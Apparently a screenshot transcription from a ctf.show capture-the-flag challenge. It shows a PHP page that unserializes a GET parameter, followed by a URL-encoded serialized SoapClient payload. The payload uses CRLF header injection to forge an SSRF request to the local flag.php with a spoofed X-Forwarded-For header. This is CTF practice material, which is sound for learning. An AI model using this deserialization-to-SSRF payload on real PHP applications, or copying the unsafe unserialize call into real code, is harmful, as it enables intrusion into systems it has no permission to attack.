 <?php
highlight_file(__FILE__);
$vip = unserialize($_GET['vip']);
//vip can get flag one key
$vip->getFlag();
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://25b2c2c9-1563-42fe-bcad-f80df97c722a.challenge.ctf.show/?
vip=O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A%22ssrf%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.ph
p%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A128%3A%22wupco%0D%0AX-Forwarded-For%3A127.0.0.1%2C127.0.0.1%0D%0AContent-Type%3A+application%2Fx-www-form-
urlencoded%0D%0AContent-Length%3A+13%0D%0A%0D%0Atoken%3Dctfshow%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D